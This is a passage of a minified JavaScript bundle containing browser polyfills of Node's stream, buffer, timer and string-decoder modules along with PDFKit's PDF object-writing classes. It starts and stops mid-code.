e=t._readableState;z("pipeOnDrain",e.awaitDrain),e.awaitDrain&&e.awaitDrain--,0===e.awaitDrain&&L(t,"data")&&(e.flowing=!0,w(t))}}function y(t){z("readable nexttick read 0"),t.read(0)}function m(t,e){e.resumeScheduled||(e.resumeScheduled=!0,T(b,t,e))}function b(t,e){e.reading||(z("resume read 0"),t.read(0)),e.resumeScheduled=!1,e.awaitDrain=0,t.emit("resume"),w(t),e.flowing&&!e.reading&&t.read(0)}function w(t){var e=t._readableState;for(z("flow",e.flowing);e.flowing&&null!==t.read(9007199254740991););}function x(t,e){if(0===e.length)return null;var n;return e.objectMode?n=e.buffer.shift():!t||t>=e.length?(n=e.decoder?e.buffer.join(""):1===e.buffer.length?e.buffer.head.data:e.buffer.concat(e.length),e.buffer.clear()):n=S(t,e.buffer,e.decoder),n}function S(t,e,n){var r;return t<e.head.data.length?(r=e.head.data.slice(0,t),e.head.data=e.head.data.slice(t)):r=t===e.head.data.length?e.shift():n?_(t,e):k(t,e),r}function _(t,e){var n=e.head,r=1,i=n.data;for(t-=i.length;n=n.next;){var a=n.data,o=t>a.length?a.length:t;if(i+=o===a.length?a:a.slice(0,t),t-=o,0===t){o===a.length?(++r,n.next?e.head=n.next:e.head=e.tail=null):(e.head=n,n.data=a.slice(o));break}++r}return e.length-=r,i}function k(t,e){var n=M.allocUnsafe(t),r=e.head,i=1;for(r.data.copy(n),t-=r.data.length;r=r.next;){var a=r.data,o=t>a.length?a.length:t;if(a.copy(n,n.length-t,0,o),t-=o,0===t){o===a.length?(++i,r.next?e.head=r.next:e.head=e.tail=null):(e.head=r,r.data=a.slice(o));break}++i}return e.length-=i,n}function C(t){var e=t._readableState;if(e.length>0)throw new Error('"endReadable()" called on non-empty stream');e.endEmitted||(e.ended=!0,T(A,e,t))}function A(t,e){t.endEmitted||0!==t.length||(t.endEmitted=!0,e.readable=!1,e.emit("end"))}function E(t,e){for(var n=0,r=t.length;n<r;n++)e(t[n],n)}function I(t,e){for(var n=0,r=t.length;n<r;n++)if(t[n]===e)return n;return-1}t.exports=a;var P,T=n(36),O=n(5);a.ReadableState=i;var B,L=(n(31).EventEmitter,function(t,e){return t.listeners(e).length});!function(){try{B=n(30)}catch(t){}finally{B||(B=n(31).EventEmitter)}}();var R=n(2).Buffer,M=n(37),F=n(38);F.inherits=n(32);var D=n(39),z=void 0;z=D&&D.debuglog?D.debuglog("stream"):function(){};var U,N=n(40);F.inherits(a,B),a.prototype.push=function(t,e){var n=this._readableState;return n.objectMode||"string"!=typeof t||(e=e||n.defaultEncoding,e!==n.encoding&&(t=M.from(t,e),e="")),o(this,n,t,e,!1)},a.prototype.unshift=function(t){var e=this._readableState;return o(this,e,t,"",!0)},a.prototype.isPaused=function(){return this._readableState.flowing===!1},a.prototype.setEncoding=function(t){return U||(U=n(46).StringDecoder),this._readableState.decoder=new U(t),this._readableState.encoding=t,this};var W=8388608;a.prototype.read=function(t){z("read",t),t=parseInt(t,10);var e=this._readableState,n=t;if(0!==t&&(e.emittedReadable=!1),0===t&&e.needReadable&&(e.length>=e.highWaterMark||e.ended))return z("read: emitReadable",e.length,e.ended),0===e.length&&e.ended?C(this):f(this),null;if(t=l(t,e),0===t&&e.ended)return 0===e.length&&C(this),null;var r=e.needReadable;z("need readable",r),(0===e.length||e.length-t<e.highWaterMark)&&(r=!0,z("length less than watermark",r)),e.ended||e.reading?(r=!1,z("reading or ended",r)):r&&(z("do read"),e.reading=!0,e.sync=!0,0===e.length&&(e.needReadable=!0),this._read(e.highWaterMark),e.sync=!1,e.reading||(t=l(n,e)));var i;return i=t>0?x(t,e):null,null===i?(e.needReadable=!0,t=0):e.length-=t,0===e.length&&(e.ended||(e.needReadable=!0),n!==t&&e.ended&&C(this)),null!==i&&this.emit("data",i),i},a.prototype._read=function(t){this.emit("error",new Error("_read() is not implemented"))},a.prototype.pipe=function(t,n){function i(t){z("onunpipe"),t===f&&o()}function a(){z("onend"),t.end()}function o(){z("cleanup"),t.removeListener("close",l),t.removeListener("finish",c),t.removeListener("drain",y),t.removeListener("error",u),t.removeListener("unpipe",i),f.removeListener("end",a),f.removeListener("end",o),f.removeListener("data",s),m=!0,!d.awaitDrain||t._writableState&&!t._writableState.needDrain||y()}function s(e){z("ondata"),b=!1;var n=t.write(e);!1!==n||b||((1===d.pipesCount&&d.pipes===t||d.pipesCount>1&&I(d.pipes,t)!==-1)&&!m&&(z("false write response, pause",f._readableState.awaitDrain),f._readableState.awaitDrain++,b=!0),f.pause())}function u(e){z("onerror",e),h(),t.removeListener("error",u),0===L(t,"error")&&t.emit("error",e)}function l(){t.removeListener("finish",c),h()}function c(){z("onfinish"),t.removeListener("close",l),h()}function h(){z("unpipe"),f.unpipe(t)}var f=this,d=this._readableState;switch(d.pipesCount){case 0:d.pipes=t;break;case 1:d.pipes=[d.pipes,t];break;default:d.pipes.push(t)}d.pipesCount+=1,z("pipe count=%d opts=%j",d.pipesCount,n);var p=(!n||n.end!==!1)&&t!==e.stdout&&t!==e.stderr,g=p?a:o;d.endEmitted?T(g):f.once("end",g),t.on("unpipe",i);var y=v(f);t.on("drain",y);var m=!1,b=!1;return f.on("data",s),r(t,"error",u),t.once("close",l),t.once("finish",c),t.emit("pipe",f),d.flowing||(z("pipe resume"),f.resume()),t},a.prototype.unpipe=function(t){var e=this._readableState;if(0===e.pipesCount)return this;if(1===e.pipesCount)return t&&t!==e.pipes?this:(t||(t=e.pipes),e.pipes=null,e.pipesCount=0,e.flowing=!1,t&&t.emit("unpipe",this),this);if(!t){var n=e.pipes,r=e.pipesCount;e.pipes=null,e.pipesCount=0,e.flowing=!1;for(var i=0;i<r;i++)n[i].emit("unpipe",this);return this}var a=I(e.pipes,t);return a===-1?this:(e.pipes.splice(a,1),e.pipesCount-=1,1===e.pipesCount&&(e.pipes=e.pipes[0]),t.emit("unpipe",this),this)},a.prototype.on=function(t,e){var n=B.prototype.on.call(this,t,e);if("data"===t)this._readableState.flowing!==!1&&this.resume();else if("readable"===t){var r=this._readableState;r.endEmitted||r.readableListening||(r.readableListening=r.needReadable=!0,r.emittedReadable=!1,r.reading?r.length&&f(this,r):T(y,this))}return n},a.prototype.addListener=a.prototype.on,a.prototype.resume=function(){var t=this._readableState;return t.flowing||(z("resume"),t.flowing=!0,m(this,t)),this},a.prototype.pause=function(){return z("call pause flowing=%j",this._readableState.flowing),!1!==this._readableState.flowing&&(z("pause"),this._readableState.flowing=!1,this.emit("pause")),this},a.prototype.wrap=function(t){var e=this._readableState,n=!1,r=this;t.on("end",function(){if(z("wrapped end"),e.decoder&&!e.ended){var t=e.decoder.end();t&&t.length&&r.push(t)}r.push(null)}),t.on("data",function(i){if(z("wrapped data"),e.decoder&&(i=e.decoder.write(i)),(!e.objectMode||null!==i&&void 0!==i)&&(e.objectMode||i&&i.length)){var a=r.push(i);a||(n=!0,t.pause())}});for(var i in t)void 0===this[i]&&"function"==typeof t[i]&&(this[i]=function(e){return function(){return t[e].apply(t,arguments)}}(i));var a=["error","close","destroy","pause","resume"];return E(a,function(e){t.on(e,r.emit.bind(r,e))}),r._read=function(e){z("wrapped _read",e),n&&(n=!1,t.resume())},r},a._fromList=x}).call(e,n(34))},function(t,e,n){(function(e){"use strict";function n(t,n,r,i){if("function"!=typeof t)throw new TypeError('"callback" argument must be a function');var a,o,s=arguments.length;switch(s){case 0:case 1:return e.nextTick(t);case 2:return e.nextTick(function(){t.call(null,n)});case 3:return e.nextTick(function(){t.call(null,n,r)});case 4:return e.nextTick(function(){t.call(null,n,r,i)});default:for(a=new Array(s-1),o=0;o<a.length;)a[o++]=arguments[o];return e.nextTick(function(){t.apply(null,a)})}}!e.version||0===e.version.indexOf("v0.")||0===e.version.indexOf("v1.")&&0!==e.version.indexOf("v1.8.")?t.exports=n:t.exports=e.nextTick}).call(e,n(34))},function(t,e,n){(function(t){"use strict";var r=n(2),i=r.Buffer,a=r.SlowBuffer,o=r.kMaxLength||2147483647;e.alloc=function(t,e,n){if("function"==typeof i.alloc)return i.alloc(t,e,n);if("number"==typeof n)throw new TypeError("encoding must not be number");if("number"!=typeof t)throw new TypeError("size must be a number");if(t>o)throw new RangeError("size is too large");var r=n,a=e;void 0===a&&(r=void 0,a=0);var s=new i(t);if("string"==typeof a)for(var u=new i(a,r),l=u.length,c=-1;++c<t;)s[c]=u[c%l];else s.fill(a);return s},e.allocUnsafe=function(t){if("function"==typeof i.allocUnsafe)return i.allocUnsafe(t);if("number"!=typeof t)throw new TypeError("size must be a number");if(t>o)throw new RangeError("size is too large");return new i(t)},e.from=function(e,n,r){if("function"==typeof i.from&&(!t.Uint8Array||Uint8Array.from!==i.from))return i.from(e,n,r);if("number"==typeof e)throw new TypeError('"value" argument must not be a number');if("string"==typeof e)return new i(e,n);if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer){var a=n;if(1===arguments.length)return new i(e);"undefined"==typeof a&&(a=0);var o=r;if("undefined"==typeof o&&(o=e.byteLength-a),a>=e.byteLength)throw new RangeError("'offset' is out of bounds");if(o>e.byteLength-a)throw new RangeError("'length' is out of bounds");return new i(e.slice(a,a+o))}if(i.isBuffer(e)){var s=new i(e.length);return e.copy(s,0,0,e.length),s}if(e){if(Array.isArray(e)||"undefined"!=typeof ArrayBuffer&&e.buffer instanceof ArrayBuffer||"length"in e)return new i(e);if("Buffer"===e.type&&Array.isArray(e.data))return new i(e.data)}throw new TypeError("First argument must be a string, Buffer, ArrayBuffer, Array, or array-like object.")},e.allocUnsafeSlow=function(t){if("function"==typeof i.allocUnsafeSlow)return i.allocUnsafeSlow(t);if("number"!=typeof t)throw new TypeError("size must be a number");if(t>=o)throw new RangeError("size is too large");return new a(t)}}).call(e,function(){return this}())},function(t,e,n){(function(t){function n(t){return Array.isArray?Array.isArray(t):"[object Array]"===v(t)}function r(t){return"boolean"==typeof t}function i(t){return null===t}function a(t){return null==t}function o(t){return"number"==typeof t}function s(t){return"string"==typeof t}function u(t){return"symbol"==typeof t}function l(t){return void 0===t}function c(t){return"[object RegExp]"===v(t)}function h(t){return"object"==typeof t&&null!==t}function f(t){return"[object Date]"===v(t)}function d(t){return"[object Error]"===v(t)||t instanceof Error}function p(t){return"function"==typeof t}function g(t){return null===t||"boolean"==typeof t||"number"==typeof t||"string"==typeof t||"symbol"==typeof t||"undefined"==typeof t}function v(t){return Object.prototype.toString.call(t)}e.isArray=n,e.isBoolean=r,e.isNull=i,e.isNullOrUndefined=a,e.isNumber=o,e.isString=s,e.isSymbol=u,e.isUndefined=l,e.isRegExp=c,e.isObject=h,e.isDate=f,e.isError=d,e.isFunction=p,e.isPrimitive=g,e.isBuffer=t.isBuffer}).call(e,n(2).Buffer)},function(t,e){},function(t,e,n){"use strict";function r(){this.head=null,this.tail=null,this.length=0}var i=(n(2).Buffer,n(37));t.exports=r,r.prototype.push=function(t){var e={data:t,next:null};this.length>0?this.tail.next=e:this.head=e,this.tail=e,++this.length},r.prototype.unshift=function(t){var e={data:t,next:this.head};0===this.length&&(this.tail=e),this.head=e,++this.length},r.prototype.shift=function(){if(0!==this.length){var t=this.head.data;return 1===this.length?this.head=this.tail=null:this.head=this.head.next,--this.length,t}},r.prototype.clear=function(){this.head=this.tail=null,this.length=0},r.prototype.join=function(t){if(0===this.length)return"";for(var e=this.head,n=""+e.data;e=e.next;)n+=t+e.data;return n},r.prototype.concat=function(t){if(0===this.length)return i.alloc(0);if(1===this.length)return this.head.data;for(var e=i.allocUnsafe(t>>>0),n=this.head,r=0;n;)n.data.copy(e,r),r+=n.data.length,n=n.next;return e}},function(t,e,n){"use strict";function r(t){return this instanceof r?(l.call(this,t),c.call(this,t),t&&t.readable===!1&&(this.readable=!1),t&&t.writable===!1&&(this.writable=!1),this.allowHalfOpen=!0,t&&t.allowHalfOpen===!1&&(this.allowHalfOpen=!1),void this.once("end",i)):new r(t)}function i(){this.allowHalfOpen||this._writableState.ended||s(a,this)}function a(t){t.end()}var o=Object.keys||function(t){var e=[];for(var n in t)e.push(n);return e};t.exports=r;var s=n(36),u=n(38);u.inherits=n(32);var l=n(35),c=n(42);u.inherits(r,l);for(var h=o(c.prototype),f=0;f<h.length;f++){var d=h[f];r.prototype[d]||(r.prototype[d]=c.prototype[d])}},function(t,e,n){(function(e,r){"use strict";function i(){}function a(t,e,n){this.chunk=t,this.encoding=e,this.callback=n,this.next=null}function o(t,e){k=k||n(41),t=t||{},this.objectMode=!!t.objectMode,e instanceof k&&(this.objectMode=this.objectMode||!!t.writableObjectMode);var r=t.highWaterMark,i=this.objectMode?16:16384;this.highWaterMark=r||0===r?r:i,this.highWaterMark=~~this.highWaterMark,this.needDrain=!1,this.ending=!1,this.ended=!1,this.finished=!1;var a=t.decodeStrings===!1;this.decodeStrings=!a,this.defaultEncoding=t.defaultEncoding||"utf8",this.length=0,this.writing=!1,this.corked=0,this.sync=!0,this.bufferProcessing=!1,this.onwrite=function(t){g(e,t)},this.writecb=null,this.writelen=0,this.bufferedRequest=null,this.lastBufferedRequest=null,this.pendingcb=0,this.prefinished=!1,this.errorEmitted=!1,this.bufferedRequestCount=0,this.corkedRequestsFree=new _(this)}function s(t){return k=k||n(41),B.call(s,this)||this instanceof k?(this._writableState=new o(t,this),this.writable=!0,t&&("function"==typeof t.write&&(this._write=t.write),"function"==typeof t.writev&&(this._writev=t.writev)),void I.call(this)):new s(t)}function u(t,e){var n=new Error("write after end");t.emit("error",n),C(e,n)}function l(t,e,n,r){var i=!0,a=!1;return null===n?a=new TypeError("May not write null values to stream"):T.isBuffer(n)||"string"==typeof n||void 0===n||e.objectMode||(a=new TypeError("Invalid non-string/buffer chunk")),a&&(t.emit("error",a),C(r,a),i=!1),i}function c(t,e,n){return t.objectMode||t.decodeStrings===!1||"string"!=typeof e||(e=O.from(e,n)),e}function h(t,e,n,r,i){n=c(e,n,r),T.isBuffer(n)&&(r="buffer");var o=e.objectMode?1:n.length;e.length+=o;var s=e.length<e.highWaterMark;if(s||(e.needDrain=!0),e.writing||e.corked){var u=e.lastBufferedRequest;e.lastBufferedRequest=new a(n,r,i),u?u.next=e.lastBufferedRequest:e.bufferedRequest=e.lastBufferedRequest,e.bufferedRequestCount+=1}else f(t,e,!1,o,n,r,i);return s}function f(t,e,n,r,i,a,o){e.writelen=r,e.writecb=o,e.writing=!0,e.sync=!0,n?t._writev(i,e.onwrite):t._write(i,a,e.onwrite),e.sync=!1}function d(t,e,n,r,i){--e.pendingcb,n?C(i,r):i(r),t._writableState.errorEmitted=!0,t.emit("error",r)}function p(t){t.writing=!1,t.writecb=null,t.length-=t.writelen,t.writelen=0}function g(t,e){var n=t._writableState,r=n.sync,i=n.writecb;if(p(n),e)d(t,n,r,e,i);else{var a=b(n);a||n.corked||n.bufferProcessing||!n.bufferedRequest||m(t,n),r?A(v,t,n,a,i):v(t,n,a,i)}}function v(t,e,n,r){n||y(t,e),e.pendingcb--,r(),x(t,e)}function y(t,e){0===e.length&&e.needDrain&&(e.needDrain=!1,t.emit("drain"))}function m(t,e){e.bufferProcessing=!0;var n=e.bufferedRequest;if(t._writev&&n&&n.next){var r=e.bufferedRequestCount,i=new Array(r),a=e.corkedRequestsFree;a.entry=n;for(var o=0;n;)i[o]=n,n=n.next,o+=1;f(t,e,!0,e.length,i,"",a.finish),e.pendingcb++,e.lastBufferedRequest=null,a.next?(e.corkedRequestsFree=a.next,a.next=null):e.corkedRequestsFree=new _(e)}else{for(;n;){var s=n.chunk,u=n.encoding,l=n.callback,c=e.objectMode?1:s.length;if(f(t,e,!1,c,s,u,l),n=n.next,e.writing)break}null===n&&(e.lastBufferedRequest=null)}e.bufferedRequestCount=0,e.bufferedRequest=n,e.bufferProcessing=!1}function b(t){return t.ending&&0===t.length&&null===t.bufferedRequest&&!t.finished&&!t.writing}function w(t,e){e.prefinished||(e.prefinished=!0,t.emit("prefinish"))}function x(t,e){var n=b(e);return n&&(0===e.pendingcb?(w(t,e),e.finished=!0,t.emit("finish")):w(t,e)),n}function S(t,e,n){e.ending=!0,x(t,e),n&&(e.finished?C(n):t.once("finish",n)),e.ended=!0,t.writable=!1}function _(t){var e=this;this.next=null,this.entry=null,this.finish=function(n){var r=e.entry;for(e.entry=null;r;){var i=r.callback;t.pendingcb--,i(n),r=r.next}t.corkedRequestsFree?t.corkedRequestsFree.next=e:t.corkedRequestsFree=e}}t.exports=s;var k,C=n(36),A=!e.browser&&["v0.10","v0.9."].indexOf(e.version.slice(0,5))>-1?r:C;s.WritableState=o;var E=n(38);E.inherits=n(32);var I,P={deprecate:n(45)};!function(){try{I=n(30)}catch(t){}finally{I||(I=n(31).EventEmitter)}}();var T=n(2).Buffer,O=n(37);E.inherits(s,I),o.prototype.getBuffer=function(){for(var t=this.bufferedRequest,e=[];t;)e.push(t),t=t.next;return e},function(){try{Object.defineProperty(o.prototype,"buffer",{get:P.deprecate(function(){return this.getBuffer()},"_writableState.buffer is deprecated. Use _writableState.getBuffer instead.")})}catch(t){}}();var B;"function"==typeof Symbol&&Symbol.hasInstance&&"function"==typeof Function.prototype[Symbol.hasInstance]?(B=Function.prototype[Symbol.hasInstance],Object.defineProperty(s,Symbol.hasInstance,{value:function(t){return!!B.call(this,t)||t&&t._writableState instanceof o}})):B=function(t){return t instanceof this},s.prototype.pipe=function(){this.emit("error",new Error("Cannot pipe, not readable"))},s.prototype.write=function(t,e,n){var r=this._writableState,a=!1;return"function"==typeof e&&(n=e,e=null),T.isBuffer(t)?e="buffer":e||(e=r.defaultEncoding),"function"!=typeof n&&(n=i),r.ended?u(this,n):l(this,r,t,n)&&(r.pendingcb++,a=h(this,r,t,e,n)),a},s.prototype.cork=function(){var t=this._writableState;t.corked++},s.prototype.uncork=function(){var t=this._writableState;t.corked&&(t.corked--,t.writing||t.corked||t.finished||t.bufferProcessing||!t.bufferedRequest||m(this,t))},s.prototype.setDefaultEncoding=function(t){if("string"==typeof t&&(t=t.toLowerCase()),!(["hex","utf8","utf-8","ascii","binary","base64","ucs2","ucs-2","utf16le","utf-16le","raw"].indexOf((t+"").toLowerCase())>-1))throw new TypeError("Unknown encoding: "+t);return this._writableState.defaultEncoding=t,this},s.prototype._write=function(t,e,n){n(new Error("_write() is not implemented"))},s.prototype._writev=null,s.prototype.end=function(t,e,n){var r=this._writableState;"function"==typeof t?(n=t,t=null,e=null):"function"==typeof e&&(n=e,e=null),null!==t&&void 0!==t&&this.write(t,e),r.corked&&(r.corked=1,this.uncork()),r.ending||r.finished||S(this,r,n)}}).call(e,n(34),n(43).setImmediate)},function(t,e,n){function r(t,e){this._id=t,this._clearFn=e}var i=Function.prototype.apply;e.setTimeout=function(){return new r(i.call(setTimeout,window,arguments),clearTimeout)},e.setInterval=function(){return new r(i.call(setInterval,window,arguments),clearInterval)},e.clearTimeout=e.clearInterval=function(t){t&&t.close()},r.prototype.unref=r.prototype.ref=function(){},r.prototype.close=function(){this._clearFn.call(window,this._id)},e.enroll=function(t,e){clearTimeout(t._idleTimeoutId),t._idleTimeout=e},e.unenroll=function(t){clearTimeout(t._idleTimeoutId),t._idleTimeout=-1},e._unrefActive=e.active=function(t){clearTimeout(t._idleTimeoutId);var e=t._idleTimeout;e>=0&&(t._idleTimeoutId=setTimeout(function(){t._onTimeout&&t._onTimeout()},e))},n(44),e.setImmediate=setImmediate,e.clearImmediate=clearImmediate},function(t,e,n){(function(t,e){!function(t,n){"use strict";function r(t){"function"!=typeof t&&(t=new Function(""+t));for(var e=new Array(arguments.length-1),n=0;n<e.length;n++)e[n]=arguments[n+1];var r={callback:t,args:e};return g[p]=r,d(p),p++}function i(t){delete g[t]}function a(t){var e=t.callback,r=t.args;switch(r.length){case 0:e();break;case 1:e(r[0]);break;case 2:e(r[0],r[1]);break;case 3:e(r[0],r[1],r[2]);break;default:e.apply(n,r)}}function o(t){if(v)setTimeout(o,0,t);else{var e=g[t];if(e){v=!0;try{a(e)}finally{i(t),v=!1}}}}function s(){d=function(t){e.nextTick(function(){o(t)})}}function u(){if(t.postMessage&&!t.importScripts){var e=!0,n=t.onmessage;return t.onmessage=function(){e=!1},t.postMessage("","*"),t.onmessage=n,e}}function l(){var e="setImmediate$"+Math.random()+"$",n=function(n){n.source===t&&"string"==typeof n.data&&0===n.data.indexOf(e)&&o(+n.data.slice(e.length))};t.addEventListener?t.addEventListener("message",n,!1):t.attachEvent("onmessage",n),d=function(n){t.postMessage(e+n,"*")}}function c(){var t=new MessageChannel;t.port1.onmessage=function(t){var e=t.data;o(e)},d=function(e){t.port2.postMessage(e)}}function h(){var t=y.documentElement;d=function(e){var n=y.createElement("script");n.onreadystatechange=function(){o(e),n.onreadystatechange=null,t.removeChild(n),n=null},t.appendChild(n);
}}function f(){d=function(t){setTimeout(o,0,t)}}if(!t.setImmediate){var d,p=1,g={},v=!1,y=t.document,m=Object.getPrototypeOf&&Object.getPrototypeOf(t);m=m&&m.setTimeout?m:t,"[object process]"==={}.toString.call(t.process)?s():u()?l():t.MessageChannel?c():y&&"onreadystatechange"in y.createElement("script")?h():f(),m.setImmediate=r,m.clearImmediate=i}}("undefined"==typeof self?"undefined"==typeof t?this:t:self)}).call(e,function(){return this}(),n(34))},function(t,e){(function(e){function n(t,e){function n(){if(!i){if(r("throwDeprecation"))throw new Error(e);r("traceDeprecation"),i=!0}return t.apply(this,arguments)}if(r("noDeprecation"))return t;var i=!1;return n}function r(t){try{if(!e.localStorage)return!1}catch(t){return!1}var n=e.localStorage[t];return null!=n&&"true"===String(n).toLowerCase()}t.exports=n}).call(e,function(){return this}())},function(t,e,n){function r(t){if(t&&!u(t))throw new Error("Unknown encoding: "+t)}function i(t){return t.toString(this.encoding)}function a(t){this.charReceived=t.length%2,this.charLength=this.charReceived?2:0}function o(t){this.charReceived=t.length%3,this.charLength=this.charReceived?3:0}var s=n(2).Buffer,u=s.isEncoding||function(t){switch(t&&t.toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":case"raw":return!0;default:return!1}},l=e.StringDecoder=function(t){switch(this.encoding=(t||"utf8").toLowerCase().replace(/[-_]/,""),r(t),this.encoding){case"utf8":this.surrogateSize=3;break;case"ucs2":case"utf16le":this.surrogateSize=2,this.detectIncompleteChar=a;break;case"base64":this.surrogateSize=3,this.detectIncompleteChar=o;break;default:return void(this.write=i)}this.charBuffer=new s(6),this.charReceived=0,this.charLength=0};l.prototype.write=function(t){for(var e="";this.charLength;){var n=t.length>=this.charLength-this.charReceived?this.charLength-this.charReceived:t.length;if(t.copy(this.charBuffer,this.charReceived,0,n),this.charReceived+=n,this.charReceived<this.charLength)return"";t=t.slice(n,t.length),e=this.charBuffer.slice(0,this.charLength).toString(this.encoding);var r=e.charCodeAt(e.length-1);if(!(r>=55296&&r<=56319)){if(this.charReceived=this.charLength=0,0===t.length)return e;break}this.charLength+=this.surrogateSize,e=""}this.detectIncompleteChar(t);var i=t.length;this.charLength&&(t.copy(this.charBuffer,0,t.length-this.charReceived,i),i-=this.charReceived),e+=t.toString(this.encoding,0,i);var i=e.length-1,r=e.charCodeAt(i);if(r>=55296&&r<=56319){var a=this.surrogateSize;return this.charLength+=a,this.charReceived+=a,this.charBuffer.copy(this.charBuffer,a,0,a),t.copy(this.charBuffer,0,0,a),e.substring(0,i)}return e},l.prototype.detectIncompleteChar=function(t){for(var e=t.length>=3?3:t.length;e>0;e--){var n=t[t.length-e];if(1==e&&n>>5==6){this.charLength=2;break}if(e<=2&&n>>4==14){this.charLength=3;break}if(e<=3&&n>>3==30){this.charLength=4;break}}this.charReceived=e},l.prototype.end=function(t){var e="";if(t&&t.length&&(e=this.write(t)),this.charReceived){var n=this.charReceived,r=this.charBuffer,i=this.encoding;e+=r.slice(0,n).toString(i)}return e}},function(t,e,n){"use strict";function r(t){this.afterTransform=function(e,n){return i(t,e,n)},this.needTransform=!1,this.transforming=!1,this.writecb=null,this.writechunk=null,this.writeencoding=null}function i(t,e,n){var r=t._transformState;r.transforming=!1;var i=r.writecb;if(!i)return t.emit("error",new Error("no writecb in Transform class"));r.writechunk=null,r.writecb=null,null!==n&&void 0!==n&&t.push(n),i(e);var a=t._readableState;a.reading=!1,(a.needReadable||a.length<a.highWaterMark)&&t._read(a.highWaterMark)}function a(t){if(!(this instanceof a))return new a(t);s.call(this,t),this._transformState=new r(this);var e=this;this._readableState.needReadable=!0,this._readableState.sync=!1,t&&("function"==typeof t.transform&&(this._transform=t.transform),"function"==typeof t.flush&&(this._flush=t.flush)),this.once("prefinish",function(){"function"==typeof this._flush?this._flush(function(t,n){o(e,t,n)}):o(e)})}function o(t,e,n){if(e)return t.emit("error",e);null!==n&&void 0!==n&&t.push(n);var r=t._writableState,i=t._transformState;if(r.length)throw new Error("Calling transform done when ws.length != 0");if(i.transforming)throw new Error("Calling transform done when still transforming");return t.push(null)}t.exports=a;var s=n(41),u=n(38);u.inherits=n(32),u.inherits(a,s),a.prototype.push=function(t,e){return this._transformState.needTransform=!1,s.prototype.push.call(this,t,e)},a.prototype._transform=function(t,e,n){throw new Error("_transform() is not implemented")},a.prototype._write=function(t,e,n){var r=this._transformState;if(r.writecb=n,r.writechunk=t,r.writeencoding=e,!r.transforming){var i=this._readableState;(r.needTransform||i.needReadable||i.length<i.highWaterMark)&&this._read(i.highWaterMark)}},a.prototype._read=function(t){var e=this._transformState;null!==e.writechunk&&e.writecb&&!e.transforming?(e.transforming=!0,this._transform(e.writechunk,e.writeencoding,e.afterTransform)):e.needTransform=!0}},function(t,e,n){"use strict";function r(t){return this instanceof r?void i.call(this,t):new r(t)}t.exports=r;var i=n(47),a=n(38);a.inherits=n(32),a.inherits(r,i),r.prototype._transform=function(t,e,n){n(null,t)}},function(t,e,n){t.exports=n(42)},function(t,e,n){t.exports=n(41)},function(t,e,n){t.exports=n(47)},function(t,e,n){t.exports=n(48)},function(t,e,n){(function(e,n){"use strict";function r(){this.fileSystem={},this.baseSystem={}}function i(t){return 0===t.indexOf(n)&&(t=t.substring(n.length)),0===t.indexOf("/")&&(t=t.substring(1)),t}r.prototype.readFileSync=function(t){t=i(t);var n=this.baseSystem[t];return n?new e(n,"base64"):this.fileSystem[t]},r.prototype.writeFileSync=function(t,e){this.fileSystem[i(t)]=e},r.prototype.bindFS=function(t){this.baseSystem=t},t.exports=new r}).call(e,n(2).Buffer,"/")},function(t,e,n){(function(e){(function(){var r,i;r=function(){function t(){}var n,r,a,o;return a=function(t,e){return(Array(e+1).join("0")+t).slice(-e)},r=/[\n\r\t\b\f\(\)\\]/g,n={"\n":"\\n","\r":"\\r","\t":"\\t","\b":"\\b","\f":"\\f","\\":"\\\\","(":"\\(",")":"\\)"},o=function(t){var e,n,r,i,a;if(i=t.length,1&i)throw new Error("Buffer length must be even");for(n=r=0,a=i-1;r<a;n=r+=2)e=t[n],t[n]=t[n+1],t[n+1]=e;return t},t.convert=function(s){var u,l,c,h,f,d,p,g,v,y;if("string"==typeof s)return"/"+s;if(s instanceof String){for(v=s.replace(r,function(t){return n[t]}),c=!1,l=f=0,g=v.length;f<g;l=f+=1)if(v.charCodeAt(l)>127){c=!0;break}return c&&(v=o(new e("\ufeff"+v,"utf16le")).toString("binary")),"("+v+")"}if(e.isBuffer(s))return"<"+s.toString("hex")+">";if(s instanceof i)return s.toString();if(s instanceof Date)return"(D:"+a(s.getUTCFullYear(),4)+a(s.getUTCMonth()+1,2)+a(s.getUTCDate(),2)+a(s.getUTCHours(),2)+a(s.getUTCMinutes(),2)+a(s.getUTCSeconds(),2)+"Z)";if(Array.isArray(s))return h=function(){var e,n,r;for(r=[],e=0,n=s.length;e<n;e++)u=s[e],r.push(t.convert(u));return r}().join(" "),"["+h+"]";if("[object Object]"==={}.toString.call(s)){p=["<<"];for(d in s)y=s[d],p.push("/"+d+" "+t.convert(y));return p.push(">>"),p.join("\n")}return""+s},t}(),t.exports=r,i=n(55)}).call(this)}).call(e,n(2).Buffer)},function(t,e,n){(function(e){(function(){var r,i,a,o,s=function(t,e){return function(){return t.apply(e,arguments)}},u=function(t,e){function n(){this.constructor=t}for(var r in e)l.call(e,r)&&(t[r]=e[r]);return n.prototype=e.prototype,t.prototype=new n,t.__super__=e.prototype,t},l={}.hasOwnProperty;o=n(56),a=n(30),i=function(t){function n(t,e,r){this.document=t,this.id=e,this.data=null!=r?r:{},this.finalize=s(this.finalize,this),n.__super__.constructor.call(this,{decodeStrings:!1}),this.gen=0,this.deflate=null,this.compress=this.document.compress&&!this.data.Filter,this.uncompressedLength=0,this.chunks=[]}return u(n,t),n.prototype.initDeflate=function(){return this.data.Filter="FlateDecode",this.deflate=o.createDeflate(),this.deflate.on("data",function(t){return function(e){return t.chunks.push(e),t.data.Length+=e.length}}(this)),this.deflate.on("end",this.finalize)},n.prototype._write=function(t,n,r){var i;return e.isBuffer(t)||(t=new e(t+"\n","binary")),this.uncompressedLength+=t.length,null==(i=this.data).Length&&(i.Length=0),this.compress?(this.deflate||this.initDeflate(),this.deflate.write(t)):(this.chunks.push(t),this.data.Length+=t.length),r()},n.prototype.end=function(t){return n.__super__.end.apply(this,arguments),this.deflate?this.deflate.end():this.finalize()},n.prototype.finalize=function(){var t,e,n,i;if(this.offset=this.document._offset,this.document._write(this.id+" "+this.gen+" obj"),this.document._write(r.convert(this.data)),this.chunks.length){for(this.document._write("stream"),i=this.chunks,e=0,n=i.length;e<n;e++)t=i[e],this.document._write(t);this.chunks.length=0,this.document._write("\nendstream")}return this.document._write("endobj"),this.document._refEnd(this)},n.prototype.toString=function(){return this.id+" "+this.gen+" R"},n}(a.Writable),t.exports=i,r=n(54)}).call(this)}).call(e,n(2).Buffer)},function(t,e,n){(function(t,r){function i(e,n,r){function i(){for(var 